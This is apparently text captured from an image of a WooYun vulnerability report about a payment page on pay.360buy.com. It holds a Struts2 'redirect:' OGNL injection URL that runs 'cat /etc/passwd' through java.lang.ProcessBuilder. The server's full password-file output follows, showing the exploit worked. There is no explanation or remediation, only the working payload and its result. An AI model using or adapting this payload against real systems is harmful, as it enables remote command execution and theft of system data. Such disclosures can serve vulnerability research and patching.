 pay.360buy.com/payment/page_bill.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc/passwd'})).start(),
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
www.wooyun.org